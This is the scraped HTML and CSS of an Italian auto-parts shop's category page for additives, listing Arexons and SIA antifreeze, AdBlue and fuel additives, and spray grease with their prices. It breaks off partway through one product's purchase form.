border:1px solid #c7c8c9;
border-radius:15px;
width:24%;
margin-bottom:5px;
background:white;

}
.megamenu .cornice:hover{
border:1px solid #6cafcd;


}

.megamenu .cornice1{
border:1px solid #c7c8c9;
border-radius:15px;
margin-right:3px;
width:30%;
margin-bottom:5px;
background:white;


}
.megamenu .cornice1:hover{
border:1px solid #6cafcd;


}

.megamenu .cornice1{
border:1px solid #c7c8c9;
border-radius:15px;
margin-right:3px;
width:30%;
margin-bottom:5px;


}
.megamenu .cornice1:hover{
border:1px solid #6cafcd;


}
.megamenu .title_menucat{
border-bottom:1px solid #f2f2f2;
font-size:19px;
}

ul.menu {
text-align:center;
margin: auto;
    list-style-type: none;
    overflow: hidden;

}

ul.menu li{
    float: left;
	height:45px;
}

ul.menu li a {
    display: inline-block;
    color: #ffffff;
	    padding: 8px;
    text-align: center;
    text-decoration: none;
	font-size:20px;
	border-right:1px solid #004e9c;
}

ul.menu li a:hover {

	color:#2484c6;
}
ul.menu li:hover {
    background: #ffffff;

}
ul.menu>li{
	margin-bottom:0px;
}
</style>

<div class="container-fluid" style="background:#2484c6; ">
<div class="container">
<div class="col-md-12" align="center" style="">
<ul class="menu">
      <li style=""><a href="/"><svg style="font-size:30px" class="bi bi-house-door-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M6.5 10.995V14.5a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5V11c0-.25-.25-.5-.5-.5H7c-.25 0-.5.25-.5.495z"/>
  <path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
</svg></a></li>
	  <li><a class="linkajax1" href="/list">RICAMBI</i></a></li>
	  <li style=""><a class="linkajax1" href="/accessori">ACCESSORI </a></li>
      <li style=""><a class="linkajax1" href="/olio">OLIO </a></li>
	  <li style=""><a class="linkajax1" href="/additivi">ADDITIVI </a></li>
	  <li style=""><a class="linkajax1" href="/tappeti">TAPPETI </a></li>
	  <li style=""><a class="linkajax1" href="/caschi">CASCHI MOTO </a></li>
	  <li style=""><a class="linkajax1" href="/catene-da-neve">CATENE NEVE </a></li>
	  <li><a class="linkajax1" href="/occasioni">OCCASIONI </a></li>
    </ul>
	</div>

</div>
</div>	





</div>





<div id="chatmessanger" class="tooltip">

	<a href="https://m.me/autoricambix" class="whatsapp_a none btn-desktop" style="background: rgb(0, 132, 255); z-index:2;" target="_blank">
		<i class="fab fa-facebook-messenger" style="color:white" aria-hidden="true"></i>
	</a>

	
	<a href="https://m.me/autoricambix" class="whatsapp_a none btn-mobile" style="background: rgb(0, 132, 255); z-index:2" target="_blank">
		<i class="fab fa-facebook-messenger" style="color:white" aria-hidden="true"></i>
	</a>
	<span class="tooltipm">Scrivici su Messanger</span>
</div>
<div id="chatwhatsapp2" class="tooltip">

	<a href="whatsapp://send?phone=+393512897034&amp;text=Ciao! Sono interessato ad un prodotto." class="whatsapp_a none btn-desktop" style="background: #45bd2f; z-index:2;" target="_blank">
		<i class="fab fa-whatsapp" style="color: white" aria-hidden="true"></i>
	</a>

	
	<a href="https://wa.me/+393512897034?text=Ciao! Sono interessato ad un prodotto." class="whatsapp_a none btn-mobile" style="background: #45bd2f; z-index:2" target="_blank">
		<i class="fab fa-whatsapp" style="color: white" aria-hidden="true"></i>
	</a>
	<span class="tooltipw">Scrivici su Whatsapp</span>
</div>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Testo di benvenuto predefinito!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://autoricambix.com/customer/account/login/referer/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9pZC80NDQvbWFudWZhY3R1cmVyLzE0OSUyQzE0OC8~/"        >Accedi</a>
</li>
<li><a href="https://autoricambix.com/customer/account/create/" id="idYDgljO8p" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://autoricambix.com/"
    title="autoricambix"
    aria-label="store logo">
    <img src="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/images/logo.svg"
         title="autoricambix"
         alt="autoricambix"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://autoricambix.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://autoricambix.com/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item category444">
                            <strong>ADDITIVI</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>

<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><div class="mst-nav__horizontal-bar">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="2">
            <strong data-role="title">Filtri</strong>
        </div>
        <div class="block-content filter-content">
            
                            <div class="block-actions filter-actions">
                    <a href="https://autoricambix.com/additivi" class="action clear filter-clear">
                        <span>Cancella tutto</span>
                    </a>
                </div>
                                                                                            
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    <div id="m-navigation-replacer"></div><div id="m-navigation-product-list-wrapper">
<style>
.pricetableperc{
    color: black;
    padding: 10px 0px 10px 0px;
    font-size: 15px;
	text-align:left;
	text-decoration: line-through;
}
.pricetable{
font-size: 20px;
    text-align: right;
    font-weight: 700;
}
.actions-primary{
	width:100%!important;
}
.actions-primary button{
	width:100%!important;

	border:none!important;
}
.actions-secondary{
	text-align:center;
	width:100%;
}
.navigation-overlay{
	top:0px!important;
}

.old-price .price-label{
	display:none!important;
}
[id^="product-price-"] span{
	font-size: 25px!important;
    text-align: right;
    font-weight: 700;
}
[id^="old-price-"]{
	text-decoration: line-through;
}

.price-box{
	text-align:center;
}

.actions-secondary .tocompare{
	display:none!important;
}

.swatch-option.text{
	height:auto!important;
	background: white!important;
    color: black!important;
}
.swatch-option:not(.disabled):hover {
	    color: white!important;
    background: black!important;
}
.swatch-option.text{
	    font-size: 12px;
		padding: 5px;
}
.attributi_product{
	text-align:center;
	font-weight:600;
}


/* style list */
.sidebar-main{
	background: #fcfcfc;
}
.page-main{
	padding-left:0px!important;
	border-left: none;
	border-right: none;
	background:transparent!important;
	
}
.main{
	    background: white;
    padding: 10px;
}
.filter-options-item{
	border-bottom: none;
	background: white;
	margin-bottom: 15px;
	padding: 5px;
	--tw-shadow: 0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);
 
}
.filter-options-title{
	font-size:18px;
	height: 44px;
}
.filter-options-title:after{
	box-sizing: border-box;
    border-style: solid;
    border: 1px solid;
    --tw-border-opacity: 1;
    border-color: rgba(229,231,235,var(--tw-border-opacity));
	border-radius: 3px;
    width: 25px;
    height: 25px;
    padding-top: 3px;
	top:8px;
}
.filter-options-content{
	border-top: 1px solid #d3d3d3;
    margin : 10px;
    padding: 15px 5px 10px 5px;
}
.filter .block-subtitle{
	border-bottom:none;
	font-size: 20px;
    font-weight: 800;
}
.filter-current ol{
	border-bottom: none;
	background: white;
	margin-bottom: 15px;
	padding: 15px;
	--tw-shadow: 0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);
 
}
.filter-current .action.remove:before{
	padding-top: 9px;
}
</style>

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":12,"url":"https:\/\/autoricambix.com\/additivi\/arexons-sia","formKey":"5knAilFtNPFHMDCn","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">55</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordina per</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posizione            </option>
                    <option value="name"
                                >
                Nome prodotto            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Prezzo            </option>
            </select>
            <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Imposta la direzione decrescente</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494833"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-8060-antigelo-protettivo-radiatori-pluri-stagione-10-1-litro.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494833">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/8/0/8060-protettivo-radiatori-pluri-stagione-1-l.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;8060&#x20;-&#x20;ANTIGELO&#x20;Protettivo&#x20;Radiatori&#x20;Pluri-Stagione&#x20;-10&#xB0;&#x20;1&#x20;litro"/></span>
</span>
<style>.product-image-container-494833 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494833 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494833 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-8060-antigelo-protettivo-radiatori-pluri-stagione-10-1-litro.html">
                                AREXONS 8060 - ANTIGELO Protettivo Radiatori Pluri-Stagione -10° 1 litro                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494833" data-price-box="product-id-494833">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494833"                data-price-amount="4.05"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,05 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494833"                data-price-amount="4.42"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">4,42 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-8060"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494833/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494833">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0ODMzLw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494833","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494933"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-9655-additivo-per-adblue-50ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494933">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/1/5/15_6.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;9655&#x20;-&#x20;ADDITIVO&#x20;PER&#x20;ADBLUE&#x20;50ml"/></span>
</span>
<style>.product-image-container-494933 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494933 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494933 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-9655-additivo-per-adblue-50ml.html">
                                AREXONS 9655 - ADDITIVO PER ADBLUE 50ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494933" data-price-box="product-id-494933">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494933"                data-price-amount="4.46"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,46 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494933"                data-price-amount="4.86"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">4,86 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-9655"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494933/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494933">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0OTMzLw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494933","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_48387"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/sia-grasso-spray-milleusi-400ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-48387">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/g/r/grasso-spray-sia-milleusi-400ml-per-auto-bici-moto-agricolo-nautica-8554.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="SIA&#x20;-&#x20;GRASSO&#x20;SPRAY&#x20;MILLEUSI&#x20;400ml"/></span>
</span>
<style>.product-image-container-48387 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-48387 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-48387 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/sia-grasso-spray-milleusi-400ml.html">
                                SIA - GRASSO SPRAY MILLEUSI 400ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="48387" data-price-box="product-id-48387">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-48387"                data-price-amount="4.66"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,66 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-48387"                data-price-amount="13.02"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">13,02 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-SIA-8554"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/48387/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="48387">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDgzODcv">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"48387","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_494935"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-9659-additivo-benzina-multifun-250ml.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-494935">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/1/4/14_5.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;9659&#x20;-&#x20;ADDITIVO&#x20;BENZINA&#x20;MULTIFUN.&#x20;250ml"/></span>
</span>
<style>.product-image-container-494935 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-494935 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-494935 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-9659-additivo-benzina-multifun-250ml.html">
                                AREXONS 9659 - ADDITIVO BENZINA MULTIFUN. 250ml                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="494935" data-price-box="product-id-494935">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-494935"                data-price-amount="5.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-494935"                data-price-amount="6.17"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">6,17 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-9659"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/494935/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="494935">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNDk0OTM1Lw~~">
                                            <input name="form_key" type="hidden" value="5knAilFtNPFHMDCn" />                                            <button type="submit"
                                                    title="Acquista"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Acquista</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a 
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post-ajax='{"action":"https:\/\/autoricambix.com\/catalog\/product_compare\/add\/","data":{"product":"494935","uenc":"aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_77726"
                     data-container="product-grid">
                                                            <a href="https://autoricambix.com/arexons-rolin-fluid-antigelo-verde-1-litro.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-77726">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://autoricambix.com/media/catalog/product/cache/5f4adfc383df61f394393c355cc88dac/8/0/8002_394_394_c1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="AREXONS&#x20;Rolin&#x20;fluid&#x20;-&#x20;&#x20;ANTIGELO&#x20;VERDE&#x20;1&#x20;LITRO"/></span>
</span>
<style>.product-image-container-77726 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-77726 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-77726 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://autoricambix.com/arexons-rolin-fluid-antigelo-verde-1-litro.html">
                                AREXONS Rolin fluid -  ANTIGELO VERDE 1 LITRO                            </a>
                        </strong><div class="attributi_product">
						
												
												
						</div>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Valutazione:</span></span>
            <div class="rating-result"
                 id="rating-result_77726"
                 title="100%">
                <span><span>100%</span></span>
            </div>
                    </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://autoricambix.com/arexons-rolin-fluid-antigelo-verde-1-litro.html#reviews">2                &nbsp;<span>Recensioni                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="77726" data-price-box="product-id-77726">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-77726"                data-price-amount="5.53"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,53 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-77726"                data-price-amount="8.54"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">8,54 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CI-A8-8002"
                                              action="https://autoricambix.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2FkZGl0aXZpL2FyZXhvbnMtc2lh/product/77726/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="77726">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloZFhSdmNtbGpZVzFpYVhndVkyOXRMMkZrWkdsMGFYWnBMMkZ5WlhodmJuTXRjMmxoL3Byb2R1Y3QvNzc3MjYv">
